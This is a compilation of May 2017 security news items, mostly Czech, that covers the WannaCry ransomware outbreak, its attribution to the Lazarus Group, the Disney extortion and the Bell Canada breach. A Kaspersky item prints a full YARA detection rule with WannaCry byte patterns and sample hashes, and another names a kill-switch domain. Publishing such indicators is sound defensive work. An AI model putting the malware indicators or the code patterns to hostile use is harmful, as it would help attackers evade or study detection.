“FireEye assesses that APT32 is a cyber espionage group aligned with Vietnamese government interests,” Concluded FireEye. “As more countries utilize inexpensive and efficient cyber operations, there is a need for public awareness of these threats and renewed dialogue around emerging nation-state intrusions that go beyond public sector and intelligence targets.”
V Česku je více než 600 počítačů napadených virem WannaCry
16.5.2017 Novinky/Bezpečnost Viry
Vyděračský virus WannaCry má po celém světě více než 300 000 obětí, v Česku je však počet infikovaných strojů výrazně nižší. Nezvaný návštěvník se zabydlel ve zhruba 600 strojích. V úterý to potvrdil český Národní bezpečnostní tým CSIRT.CZ.
Jak útočí vyděračské viry
Na napadeném stroji dokážou vyděračské viry udělat pěkný nepořádek. Nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
„Podle našich údajů počet infekcí překonal číslovku 620,“ uvedl na dotaz Novinek Pavel Bašta, bezpečnostní analytik CSIRT.CZ, který je provozován sdružením CZ.NIC.
Ještě v pondělí to přitom vypadalo, že počet napadených strojů bude výrazně nižší. První odhady totiž hovořily o tom, že počet zavirovaných počítačů se bude pohybovat mezi 300 a 400.
Počty neustále rostou
Počet infekcí nicméně stoupá postupně i ve světě. Původně se totiž předpokládalo, že WannaCry úspěšně pronikl do 200 000 počítačů ve více než 150 zemích světa. Už v pondělí však američtí bezpečnostní experti, kteří pracují pro Bílý dům, uvedli, že infikovaných strojů je různě po světě přinejmenším 300 000.
Bezpečnostní experti už navíc škodlivý kód WannaCry zaznamenali ve vylepšené verzi, kterou není možné tak snadno vypnout, jako tomu bylo u té první.

Druhá verze vyděračského viru WannaCry
FOTO: Mark Schiefelbein, ČTK/AP
Naštěstí vylepšená druhá generace tohoto nezvaného návštěvníka se internetem nešíří tak rychle, jako tomu bylo ještě na konci minulého týdne. Nic tedy zatím nenasvědčuje tomu, že by počítačoví piráti spustili tak masivní útok jako v pátek.
Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Windows XP dostala po letech důležitou aktualizaci
16.5.2017 Novinky/Bezpečnost Zranitelnosti
Operační systém Windows XP šel do důchodu už před třemi roky, společnost Microsoft pro něj tehdy oficiálně ukončila podporu. Nyní se však zástupci amerického softwarového gigantu odhodlali k nečekanému kroku – vydali velmi důležitou aktualizaci. S její instalací by uživatelé neměli v žádném případě otálet.
Poslední hřebík do rakve svého času velmi populárních xpéček zasadil americký softwarový gigant v dubnu roku 2014. Tehdy pro něj naposledy vyšly aktualizace.
Případné bezpečnostní chyby od té doby nejsou tedy jakkoli řešeny a hackeři je mohou dle libosti zneužít. Stejně tak už nevycházejí nové aktualizace ovladačů, což může mít vliv na funkčnost s novými periferiemi.
Takový byl tedy alespoň původní plán. Americký softwarový gigant byl však nucen nyní svůj postoj přehodnotit, neboť se ukázalo, že systém Windows XP obsahuje vážnou zranitelnost, která dopomohla k šíření vyděračského viru WannaCry.
Statisíce infikovaných strojů
Tento nezvaný návštěvník se začal internetem šířit už v pátek. Za pouhých pár hodin stačil infikovat na 200 tisíc počítačů ve více než 150 zemích světa. Mezi postiženými se objevili nejen jednotliví uživatelé, ale také univerzity, benzínky, nemocnice, dráhy a řada dalších společností.
Antivirová společnost Avast uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů. Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce.
Microsoft se proto rozhodl vydat mimořádnou záplatu pro Windows XP i přesto, že již tento systém není léta podporovaný. A to se zatím nikdy v historii amerického softwarového gigantu nestalo.
Nezvyklý krok ze strany Microsoftu je vcelku pochopitelný. Xpéčka totiž stále ještě používá každý dvacátý uživatel, což není rozhodně zanedbatelné číslo. I podle nejstřízlivějších odhadů tak tento nepodporovaný systém stále používají stovky tisíc lidí.
Podpora skončila, systém nikoliv
Ukončení podpory ze strany Microsoftu neznamená, že by tento populární operační systém přestal ze dne na den fungovat. S trochou nadsázky se dá říci, že Windows XP jsou nesmrtelná. Pokud o to uživatelé budou stát, mohou na počítačích fungovat klidně další desítky let.
Microsoft samotnou funkčnost nijak neomezil, vše funguje jako před ukončením podpory. Problém však představuje absence bezpečnostních záplat. Riziko nákazy počítačovým virem je u xpéček až šestkrát vyšší než u osmiček, což dokládá zpráva Security Intelligence Report 15, která analyzuje informace o počítačových hrozbách z více než miliardy počítačů po celém světě.
Vhodným řešením je tak z bezpečnostního hlediska přechod na novější systém. Vybírat uživatelé přitom nemusejí pouze ze stáje Windows – k dispozici mají i řadu bezplatných alternativ.
Státní správu v Česku zatím kybernetický útok nezasáhl
16.5.2017 Novinky/Bezpečnost Viry
Státní správu ani jiné systémy důležité pro chod státu zatím současný masivní kybernetický útok nezasáhl. Bezpečnostní radu státu o tom v pondělí odpoledne informoval vládní zmocněnec pro kyberbezpečnost Dušan Navrátil.
Jak útočí vyděračské viry
Na napadeném stroji dokážou vyděračské viry udělat pěkný nepořádek. Nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
"Naštěstí se týká České republiky tato záležitost pouze okrajově. Útoky nebyly provedeny na velké nebo státní organizace," řekl po zasedání novinářům. Ve Strakově akademii mimo jiné jednal o platech pracovníků IT ve státní správě, které podle něj nemohou konkurovat soukromým firmám.
Vyděračský virus WannaCry se začal internetem šířit už v pátek. Za pouhých pár hodin stačil infikovat na 200 tisíc počítačů ve více než 150 zemích světa. Mezi postiženými se objevili nejen jednotliví uživatelé, ale také univerzity, benzínky, nemocnice, dráhy a řada dalších společností.
Antivirová společnost Avast uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů. Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce.

Takto vypadala obrazovka uzamčená vyděračským virem.
FOTO: repro thehackernews.com
"Nikdo ze subjektů státní správy ani z komerční sféry spadající pod NBÚ, což jsou systémy důležité pro chod státu, tedy kritická informační infrastruktura, se nám zatím neozval, že by měl tento problém," řekl už dříve mluvčí Národního bezpečnostního úřadu Radek Holý. Tyto subjekty mají podle něj v případě napadení povinnost se hlásit NBÚ. "Takže si myslíme, že u nás ještě nic takového nenastalo," podotkl Holý.
Na NBÚ se zatím obrátil jediný subjekt, který pod něj ale nespadá. "Tomu se věnujeme a zjišťujeme, jestli je to opravdu tento útok, který řeší. Jde o profesní organizaci, není to státní správa ani žádný podstatný komerční subjekt," dodal mluvčí. Název organizace neuvedl.
Vyděračský virus WannaCry má vylepšeného následovníka. Už se šíří internetem
16.5.2017 Novinky/Bezpečnost Viry
Obavy bezpečnostních expertů se potvrdily. Vyděračský virus WannaCry, který infikoval na konci minulého týdne během pouhých pár hodin na 200 tisíc zařízení ve více než 150 zemích světa, se objevil na internetu ve vylepšené verzi. Zastavit ho bude složitější, než tomu bylo v prvním případě.
Řádění vyděračského viru WannaCry se minulý týden postavil teprve 22letý bezpečnostní expert z anglického serveru MalwareTech.com. Tomu se podařil husarský kousek, kdy díky analýze škodlivého kódu vyfoukl počítačovým pirátům internetovou doménu, s jejíž pomocí šíření škodlivého kódu zastavil.
On sám však varoval, že oslavy rozhodně nejsou namístě. Podle jeho odhadů z neděle totiž měli počítačoví piráti už v průběhu pondělí nasadit vylepšenou verzi vyděračského viru, kterou už nepůjde tak snadno vypnout.
Zatím jen pár vzorků
Kyberzločinci byli nakonec ještě rychlejší. Podle serveru The Hacker News se podařilo škodlivý kód viru WannaCry 2.0 zachytit již během neděle.
Vylepšená druhá verze se podle prvotní analýzy velmi podobá té první. Rozdíl je však v tom, že WannaCry 2.0 již neobsahuje žádnou pojistku, pomocí které by ho bylo možné snadno vypnout. Jinými slovy zastavit jeho šíření nebude tak snadné, jako tomu bylo u první generace WannaCry.
Vylepšený vyděračský virus již koluje internetem. Zatím se však podařilo zachytit pouze několik málo vzorků. Vše tedy nasvědčuje tomu, že žádný masivní útok zatím kyberzločinci nespustili. Kdy a zda vůbec se tak stane, není v tuto chvíli jasné.
Nejsilnější útok ransomwaru
WannaCry 2.0 útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.

Mapa zemí, kde WannaCry během pátku útočil.
FOTO: repro malwaretech.com
Vyděračský virus WannaCry se začal internetem šířit už v pátek. Za pouhých pár hodin stačil infikovat na 200 tisíc počítačů ve více než 150 zemích světa. Mezi postiženými se objevili nejen jednotliví uživatelé, ale také univerzity, benzínky, nemocnice, dráhy a řada dalších společností.
Antivirová společnost Avast uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů.
Tak velkou silou, a navíc v tak velkém měřítku zatím žádný ransowmare neútočil. A to přitom různých variant vyděračských virů existují bez nadsázky tisíce.
Hackeři vzali jako rukojmí Piráty z Karibiku. Chtějí peníze, jinak je ukážou zdarma
16.5.2017 Novinky/Bezpečnost Kriminalita
Filmovou společnost Disney údajně vydírají hackeři, kteří se zmocnili nejnovějšího dosud nepublikovaného dílu filmové ságy Piráti z Karibiku: Salazarova pomsta. Vyhrožují, že pokud nedostanou výkupné, začnou snímek po kouskách zveřejňovat na internetu dřív, než půjde do kin. Informoval o tom Hollywood Reporter.
Výkonný ředitel společnosti Disney Bob Iger podle Hollywood Reporteru vydírání potvrdil, nechal se ale slyšet, že spolupracuje s federálními úřady a hackeři se výkupného, které žádají ve virtuální měně Bitcoin, nedočkají.
Jaký film je předmětem vydírání, Iger neupřesnil. Server Deadline.com nicméně s odkazem na své zdroje napsal, že se jedná o poslední díl Pirátů z Karibiku s podtitulem Salazarova pomsta, který by měl jít do kin 25. května. Nejprve hackeři chtějí umístit na internet prvních pět minut. Pokud nedostanou, co chtějí, budou následovat dvacetiminutové části filmu.
Kolik hackeři za nezveřejnění pátého dílu série žádají, není známo. Vzhledem k tomu, že Disney patří k největším svého druhu na světě, lze předpokládat, že to bude hodně. Ředitel prozradil jen to, že se jedná o velkou sumu.
K podobným případům už v minulosti došlo. Například v roce 2014 paralyzoval společnost Sony útok hackerů, kteří nechtěli výkupné, žádali stažení filmu Interview, který vyobrazoval v nelichotivé podobě severokorejského vůdce Kim Čong-una.
Za obřím kybernetickým útokem stojí Severní Korea, míní experti
16.5.2017 Novinky/Bezpečnost Počítačový útok
O víkendu postihl svět jeden z největších kybernetických útoků v historii internetu, celosvětovou počítačovou sítí se začal šířit vyděračský virus WannaCry. Bezpečnostní experti se nyní usilovně snaží zjistit, odkud útok přišel. Stopy údajně vedou do Severní Koreje.
„Našli jsme doposud nejvýraznější stopu vedoucí k původu WannaCry,“ uvedl pro agenturu Reuters kybernetický specialista Kurt Baumgartner z antivirové společnosti Kaspersky Lab.
Podle něj se část zdrojového kódu tohoto vyděračského viru velmi podobá některým programům, které jsou používány hackerskou skupinou Lazarus. O té se již delší dobu spekuluje, že jde o krycí jméno pro skupinu kybernetických expertů, kteří pracují pro Severní Koreu. Tamní režim to však nikdy oficiálně nepotvrdil.
Původ potvrdili i další experti
Zdrojový kód podrobila analýze také antivirová společnost Symantec a ta nezávisle na výsledcích zkoumání expertů z Kaspersky Lab došla ke stejnému závěru. Stopy kybernetického útoku vedou do Severní Koreje.
Zjištěním kybernetických výzkumníků se nyní budou zabývat policisté ve více než 150 zemích světa, kde škodlivý kód WannaCry útočil. Podle informací amerických bezpečnostních expertů, kteří pracují pro Bílý dům, se za pouhých pár dní počet infikovaných strojů přehoupl přes číslovku 300 000.
Antivirová společnost Avast uvedla, že škodlivý kód WannaCry útočil také v Česku. Napadl zde podle prvních odhadů na 400 počítačů.
Piráti si příliš nevydělali
Tom Bossert, bezpečnostní poradce amerického prezidenta Donalda Trumpa, v pondělí uvedl, že tento vyděračský virus vydělal kyberzločincům méně než 70 000 dolarů. Tedy v přepočtu bezmála 1,7 miliónu korun.
I když se tato částka může zdát příliš vysoká, s ohledem na množství nakažených počítačů je naopak spíše nízká. Vzhledem k tomu, že kyberzločinci požadovali výkupné zhruba 7300 Kč, je velmi pravděpodobné, že drtivá většina postižených uživatelů se rozhodla nedat počítačovým pirátům ani pětník.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Google Researcher Finds Link Between WannaCry Attacks and North Korea
16.5.2017 thehackernews Ransomware
So far, nobody had an idea that who was behind WannaCry ransomware attacks?
But now there is a clue that lies in the code.
Neel Mehta, a security researcher at Google, found evidence that suggests the WannaCry ransomware, that infected 300,000 machines in 150 countries over the weekend, is linked to a state-sponsored hacking group in North Korea, known for cyber attacks against South Korean organizations.
What's Happening? What is WannaCry?
This is the fifth day since the WannaCry ransomware attack surfaced, that leverages a critical Windows SMB exploit and still infecting machines across the world using newly released variants that don't have any "kill switch" ability.
In case, if you have landed on WannaCry story for the first time, and don’t know what’s going on, you are advised to also read this simple, summarized, but detailed explanation:
WannaCry: What Has Happened So Far & How to protect your PCs
WannaCry: First Nation-State Powered Ransomware?

Neel discovered that the code found in the WannaCry malware—one that first surfaced in February—was identical to the code used in an early 2015 version of Cantopee, a malicious backdoor developed by Lazarus Group, believed to be a state-sponsored hacking group linked to the North Korean government.
Security researchers from Kaspersky Lab, Intezer, Symantec, and Comaeio immediately followed the tip from Neel and confirmed a strong link between WannaCry and other malware families, including Lazarus, Joanap, and Brambul, which suggests WannaCry was written or modified by the same author.
Operating since at least 2011, Lazarus Group of hackers believed to be responsible for the 2013 DarkSeoul operation, the devastating 2014 Sony Pictures Hack, and the 2016 Bangladesh $81 Million bank heist.
However, this finding is not yet sufficient to link the Lazarus Group to WannaCry, because it is possible that WannaCry authors may have purposely copied code from Lazarus' backdoor program in an attempt to mislead researchers and law enforcement as they investigate.
"We believe that there are sufficient connections to warrant further investigation. We will continue to share further details of our research as it unfolds," says Symantec, the security firm which has tracked the Lazarus over recent years.
Agreeing to the same, Matt Suiche from Comaeio said:
"The attribution to Lazarus Group would make sense regarding their narrative which in the past was dominated by infiltrating financial institutions in the goal of stealing money. If validated, this means the latest iteration of WannaCry would, in fact, be the first nation state powered ransomware."
Is the WannaCry Attack Over? *NO*
Absolutely Not; this is just the beginning.
Security researchers have discovered some new variants of this ransomware, which could not be stopped by the kill switch, so you are advised to make sure you have applied the patch for SMB vulnerability and disabled SMBv1 protocol to keep your Windows computers safe from WannaCry and other similar attacks.
The WannaCry attackers demand ransom fees between $300 to $600 to free the hijacked data. The three bitcoin wallets tied to #WannaCry ransomware have received 225 payments totaling 35.98003282 BTC (approx. $60,000) from ransomware victims.
Hackers Hit Bell Canada, Access Customer Information
16.5.2017 securityweek Incindent
Bell Canada on Monday said that an unknown hacker managed to access customer information on nearly 2 million customers, including email addresses, customer names and/or telephone numbers.
The company said that approximately 1.9 million active email addresses and approximately 1,700 names and active phone numbers were accessed illegally in the attack.
There is no indication that any financial, password or other sensitive personal information was accessed, a statement read.
The telco said the incident is not connected to the recent global WannaCry ransomware attacks, and believes there is “minimal risk involved for those affected” by the situation.
While Bell Canada dismissed the data stolen by hackers as having minimal risk, having access to customer lists opens the opportunity for targeted phishing attacks to customers who expect communications from the company. Being able to send a targeted phishing message to a customer and personally address them by name will certainly result in a much higher success rate than a typical blind spamming campaign would yield.
The company said it has been working with the Royal Canadian Mounted Police cybercrime unit on the investigation and has informed the Office of the Privacy Commissioner.
Security experts link WannaCry ransomware to Lazarus Group
16.5.2017 securityaffairs Ransomware
In the IT security community several experts start linking the WannaCry ransomware to the Lazarus Group due to similarities in the attack codes.
The security researcher at Google Neel Mehta published a mysterious tweet using the #WannaCryptAttribution hashtag. What did he mean?
Follow
Neel Mehta @neelmehta
9c7c7149387a1c79679a87dd1ba755bc @ 0x402560, 0x40F598
ac21c8ad899727137c4b94458d7aa8d8 @ 0x10004ba0, 0x10012AA4#WannaCryptAttribution
7:02 PM - 15 May 2017
145 145 Retweets 172 172 likes
According to experts at Kaspersky, the string is a portion of code that Neel noticed in a very early variant of WannaCry ransomware found in February 2017 and in one of the malware used by the notorious Lazarus APT group dated back February 2015.


Matthieu Suiche ✔ @msuiche
Similitude between #WannaCry and Contopee from Lazarus Group ! thx @neelmehta - Is DPRK behind #WannaCry ?
8:04 PM - 15 May 2017
428 428 Retweets 327 327 likes
What does it all mean?
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The experts at Symantec have spotted in the past at least three strains of malware used by the group, Backdoor.Fimlis, Backdoor.Fimlis.B, and Backdoor.Contopee, which have been used in targeted attacks against financial institutions.
The attackers exploited “watering holes” in order to infect the machines of a specific audience with previously unknown malware.
Researchers speculate the group was responsible for the last wave of attacks against banks worldwide, for the Sony hack, and the DarkSeoul operation.
Is it possible that attackers behind the WannaCry have used a false flag?
Experts from Kaspersky believe that the theory of a false flag is improbable because the portion of shared code appears only in the early version of WannaCry, but was removed later.
“For now, more research is required into older versions of Wannacry. We believe this might hold the key to solve some of the mysteries around this attack. One thing is for sure — Neel Mehta’s discovery is the most significant clue to date regarding the origins of WannaCry.” reads a blog post shared by Kaspersky Lab.
The question is: is there a link between early February WannaCry variant and the sample used in the recent massive cyber attacks?
According to Kaspersky, the answer is “YES”. The recent variant is able to target more file extension targets for encryption.
“We strongly believe the February 2017 sample was compiled by the same people, or by people with access to the same sourc ecode as the May 2017 Wannacry encryptor used in the May 11th wave of attacks.” continues Kaspersky.
Kaspersky shared the YARA rule used to find the WannaCry sample.
Let me close with the analysis shared by Matthieu Suiche from Comae:
“The attribution to Lazarus Group would make sense regarding their narrative which in the past was dominated by infiltrating financial institutions in the goal of stealing money.
If validated, this means the latest iteration of WannaCry would in fact be the first nation state powered ransomware.
This would also mean that a foreign hostile nation would have leveraged lost offensive capabilities from Equation Group to create global chaos.
In the meantime, a third kill switch appeared in the wild
ayylmaotjhsstasdfasdfasdfasdfasdfasdfasdf.com
— the fact it contains
lmao
would mean, if the above attribution is correct, that the attacker is purposely sending multiple messages:
A Global provocation message to the Law Enforcement & Security researcher community to be translated as “Keep Trying”.
Enforce the theory that the last iteration of WannaCry is a destructive operation to create political mayhem.!
Stay tuned
WannaCry and Lazarus Group – the missing link?
16.5.2017 Kaspersky Ransomware
A few hours ago, Neel Mehta, a researcher at Google posted a mysterious message on Twitter with the #WannaCryptAttribution hashtag:
The cryptic message in fact refers to a similarity between two samples that have shared code. The two samples Neel refers to in the post are:
A WannaCry cryptor sample from February 2017 which looks like a very early variant
A Lazarus APT group sample from February 2015
The similarity can be observed in the screenshot below, taken between the two samples, with the shared code highlighted:
So, what does it all mean? Here’s a few questions and answers to think about.
I know about Wannacry, but what is Lazarus?
We wrote about the Lazarus group extensively and presented together with our colleagues from BAE and SWIFT at the Kaspersky Security Analyst Summit (SAS 2017). See:
Lazarus Under The Hood
Operation Blockbuster revealed
Among other things, the Lazarus group was responsible for the Sony Wiper attack, the Bangladesh bank heist and the DarkSeoul operation.
We believe Lazarus is not just “yet another APT actor”. The scale of the Lazarus operations is shocking. The group has been very active since 2011 and was originally disclosed when Novetta published the results of its Operation Blockbuster research. During that research, which we also participated in, hundreds of samples were collected and show that Lazarus is operating a malware factory that produces new samples via multiple independent conveyors.
Is it possible this is a false flag?
In theory anything is possible, considering the 2015 backdoor code might have been copied by the Wannacry sample from February 2017. However, this code appears to have been removed from later versions. The February 2017 sample appears to be a very early variant of the Wannacry encryptor. We believe a theory a false flag although possible, is improbable.
What conclusions can we make?
For now, more research is required into older versions of Wannacry. We believe this might hold the key to solve some of the mysteries around this attack. One thing is for sure — Neel Mehta’s discovery is the most significant clue to date regarding the origins of Wannacry.
Are we sure the early February variant is the precursor to the later attacks?
Yes, it shares the same the list file extension targets for encryption but, in the May 2017 versions, more extensions were added:
> .accdb
> .asm
> .backup
> .bat
> .bz2
> .cmd
> .der
> .djvu
> .dwg
> .iso
> .onetoc2
> .pfx
> .ps1
> .sldm
> .sldx
> .snt
> .sti
> .svg
> .sxi
> .vbs
> .vcd
They also removed an older extension: “.tar.bz2” and replaced it with just “.bz2”
We strongly believe the February 2017 sample was compiled by the same people, or by people with access to the same sourcecode as the May 2017 Wannacry encryptor used in the May 11th wave of attacks.
So. Now what?
We believe it’s important that other researchers around the world investigate these similarities and attempt to discover more facts about the origin of Wannacry. Looking back to the Bangladesh attack, in the early days, there were very few facts linking them to the Lazarus group. In time, more evidence appeared and allowed us, and others, to link them together with high confidence. Further research can be crucial to connecting the dots.
Has anyone else confirmed this?
Yes, Matt Suiche from Comae Technologies confirmed the same similarity based on Neel’s samples:
Can you share the YARA rule used to find this?
Yes, of course.
You can download the “lazaruswannacry” Yara rule here.
Also included below for easy reading:
rule lazaruswannacry {
meta:
description = “Rule based on shared code between Feb 2017 Wannacry sample and Lazarus backdoor from Feb 2015 discovered by Neel Mehta”
date = “2017-05-15”
reference = “https://twitter.com/neelmehta/status/864164081116225536”
author = “Costin G. Raiu, Kaspersky Lab”
version = “1.0”
hash = “9c7c7149387a1c79679a87dd1ba755bc”
hash = “ac21c8ad899727137c4b94458d7aa8d8”
strings:
$a1={
51 53 55 8B 6C 24 10 56 57 6A 20 8B 45 00 8D 75
04 24 01 0C 01 46 89 45 00 C6 46 FF 03 C6 06 01
46 56 E8
}
$a2={
03 00 04 00 05 00 06 00 08 00 09 00 0A 00 0D 00
10 00 11 00 12 00 13 00 14 00 15 00 16 00 2F 00
30 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00
38 00 39 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00
44 00 45 00 46 00 62 00 63 00 64 00 66 00 67 00
68 00 69 00 6A 00 6B 00 84 00 87 00 88 00 96 00
FF 00 01 C0 02 C0 03 C0 04 C0 05 C0 06 C0 07 C0
08 C0 09 C0 0A C0 0B C0 0C C0 0D C0 0E C0 0F C0
10 C0 11 C0 12 C0 13 C0 14 C0 23 C0 24 C0 27 C0
2B C0 2C C0 FF FE
}
condition:
((uint16(0) == 0x5A4D)) and (filesize < 15000000) and
all of them
}
Třetina všech virtuálních serverů jsou draze vydržované „zombie“
16.5.2017 SecurityWorld IT
Až třetina spuštěných virtuálních serverů je neaktivních. Jejich udržba přitom může vyjít dráž než udržování neaktivních fyzických serverů.
Nejnovější průzkum ukázal, že čtvrtina veškerých fyzických serverů a téměř třetina těch virtuálních je neaktivních, tedy během uplynulého půl roku byly mimo provoz.
V případě fyzických serverů je problém se „zombie jednotkami“ známý dlouhodobě, také dřívější studie udávaly jejich množství mezi 20 % a 30 %.
Aktuální data však poukazují i na virtuální servery, jejichž údržba navzdory nevyužívání může pro IT oddělení znamenat nemalé náklady. Nehledě na to, že mohou představovat rovněž bezpečnostní riziko, jelikož nejsou pravidelně aktualizovány.
Za průzkum je zodpovědná dvojice Jonathan Koomey a Jon Taylor ze Stanfordské Univerzity, respektive partnerské konzultantské společnosti Anthesis Group, kteří prověřili na šestnáct tisíc serverů ve zhruba desítce datových center.
Jejich dřívější průzkum vykázal dokonce 30 % komatózních fyzických serverů, současný pětiprocentní pokles je patrně dán rozšířením zkoumaného vzorku.
Náklady na provoz neaktivních systémů se přitom mohou lišit v závislosti na stáří či na tom, zda už byly z vlastnictví firem zcela odepsány.
„Naprosto jednoznačnou položkou je však energie, kterou jejich provoz spotřebovává,“ podotýká Taylor. Jeho samotného však prý doslova šokovalo především množství neaktivních virtuálních serverů, které spotřebovávají náklady za licenční poplatky za software, který na nich běží. „Ty náklady podle mě musí být vysoké.“
Taylor za udržováním neaktivních virtuálních serverů vidí motivaci, respektive jistou nerozvážnost firemních IT techniků, kteří často nemají povědomí anebo zkrátka nehledí na finance společnosti.
Leon Kappelman, odborník na informační systémy z University of North Texas, však dodává, že někteří uživatelé mohou nečinné servery udržovat jako zálohu, určenou například k nejrůznějším druhům sezónních činností.
„Nicméně je pravda, že v IT branži dochází – a vždy docházelo – k plýtvání,“ uzavírá Kappelman.
Agresivní ransomware napadl statisíce počítačů - jak si vede v Česku?
16.5.2017 SecurityWorld Viry
V pátek minulého týdne ransomware WannaCryptor (WannaCry) napadl obrovské množství počítačů po celém světě. Za pouhých 24 hodin se počet infekcí zvýšil na 185 000 strojů ve více než 100 zemích. Lze se mu ubránit?
WannaCry se v první fázi šíří tradiční cestou a to jako infikovaná příloha poměrně běžného spamového e-mailu. Pokud tuto přílohu uživatel otevře a nemá spolehlivou antivirovou ochranu, nakazí se tímto ransomwarem. Ten se ale začne posléze sám šířit v lokální síti a to i bez aktivní účasti uživatele. Až do doby, kdy se spustí a zašifruje data, jej tak běžný uživatel nemusí vůbec zaznamenat, tvrdí Eset.
Útok je ale podle Bitdefenderu obzvláště nebezpečný pro firmy. Stačí, aby bylo napadeno jedno zařízení ve firemní síti a virus se šíří dál bez jakékoliv interakce.
Na rozdíl od většiny ransomware se šíří jako virus využívající neaktualizované zranitelnosti v systému. WannaCry se automatizoval a využívá zranitelnosti, která se vyskytuje ve většině verzí systému Windows a dovoluje vzdálenému útočníkovi spustit kód na napadeném počítači. Tento kód dokáže spustit ransomware bez jakékoliv lidské asistence nebo zásahu v místní síti.
V zahraničí podle Esetu zasáhl nemocnice či výrobní závody. Nejsilněji prý byli zasaženi uživatelé v Rusku, Ukrajině a Tchaj-wanu, Check Point dodává, že mezi oběti patří například britská zdravotnická zařízení NHS a mnoho dalších důležitých organizací po celém světě, například v Rusku, Turecku, Indonésii, Vietnamu, Japonsku, Španělsku a Německu. Útokem prý byla zasažená i Telefonica ve Španělsku nebo společnost Santander.
Podle expertů Check Pointu se pro útoky použila verze 2.0 ransomwaru WannaCry. Verze 1.0 se poprvé objevila 10. února 2017 a v omezené míře byla použitá v březnu. Verze 2.0 byla poprvé detekována minulý týden a ta se šířila velmi rychle a globálně.
„Během pondělí se objevila inovovaná verze ransomwaru WannaCry, která neobsahuje deaktivační mechanismus, ale jinak jde o stejný a tedy detekovatelný ransomware,“ říká Robert Šuman z Esetu.
Nikdy předtím přitom nebyl podle Bitdefenderu použitý speciální „tool“ k napadení specifických prostředí a infrastruktur se servery se zranitelnou verzí protokolu Server Message Block (protokol SMB).
Podle Šumana se Česka tato aktuální kampaň dotkla poměrně okrajově. Za celý víkend v Esetu evidují méně než dvě stovky zasažených zařízení. Nezaznamenali prý zatím ani žádnou významnou instituci, kterou by tento malware alespoň částečně ochromil.
